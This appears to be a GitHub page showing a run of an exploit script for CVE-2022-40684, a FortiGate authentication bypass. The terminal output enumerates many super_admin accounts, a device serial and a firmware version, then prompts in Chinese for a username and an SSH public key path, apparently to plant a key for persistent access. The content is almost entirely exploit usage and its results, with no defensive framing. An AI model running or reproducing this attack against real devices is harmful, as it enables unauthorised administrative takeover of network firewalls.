 p ~ # python3 CVE-2022-40684.py -u https://
[+] The target https:// is vulnerable
[+] Admin username: Admin0
[+] Level access: super_admin
[+] Admin username: admin
[+] Level access: super_admin
[+] Admin username: administratfr
[+] Level access: super_admin
[+] Admin username: administrathr
[+] Level access: super_admin
[+] Admin username: administratjr
[+] Level access: super_admin
[+] Admin username: administratpr
[+] Level access: super_admin
[+] Admin username: administratwr
[+] Level access: super_admin
[+] Admin username: fgate
[+] Level access: super_admin
[+] Admin username: fgt_admin
[+] Level access: super_admin
[+] Admin username: fortiadmin
[+] Level access: super_admin
[+] Admin username: fortigate-support-user
[+] Level access: super_admin
[+] Admin username: fortigate-tech-support
[+] Level access: super_admin
[+] Admin username: fortinet-tech-support
[+] Level access: super_admin
[+] Admin username: itadmin
[+] Level access: super_admin
[+] Admin username: mamont
[+] Level access: super_admin
[+] Admin username: sysadmin
[+] Level access: super_admin
[+] Admin username: system
[+] Level access: super_admin
[+] Admin username: test
[+] Level access: super_admin
[+] Serial: FGVM4VTM20001719
[+] Version: v7.2.1
[*]请输入用户名:admin
[*]请输入SSH公钥id_rsa.pub路径:
1
2
3